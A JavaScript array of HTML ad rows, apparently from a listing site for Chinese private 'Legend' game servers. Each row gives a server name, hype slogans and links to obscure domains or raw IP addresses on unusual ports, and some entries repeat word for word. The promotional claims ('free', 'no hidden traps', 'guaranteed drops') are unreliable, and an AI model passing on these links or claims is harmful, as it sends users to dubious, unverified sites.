adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com' rel='nofollow' target='_blank'>▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class='r'>12月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月22日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class='r'>12月22日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class='r'>12月22日/★通宵固顶★</td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月22日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.tx176w.com:51883' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月22日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>12月22日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月22日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月22日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.27qu.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>12月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.27qu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月22日/★通宵固顶★</td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定<font color='blue'>-推荐</font></td><td>▇低消無隐藏▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hferb.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hferb.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1907558.top:23906' rel='nofollow' target='_blank'>福利怪【必爆】▲终极刀</a></td><td>无限首爆▲【全部送满】</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1907558.top:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:10999/' rel='nofollow' target='_blank'>ＸＸＸ「　原神攻速　」ＸＸＸ</a></td><td>███10倍╋爆率</td><td class='r'>12月22日/★通宵固顶★</td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█<font color='blue'>-推荐</font></td><td>█高爆率█</td><td><a href='http://www.xvdgdrg9562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://daa.27sa.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27sa.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.03ye.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.03ye.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'>12月22日/★通宵固顶★</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fyun2026.com:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://www.fyun2026.com:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月22日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月22日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月22日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月22日/★通宵固顶★</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
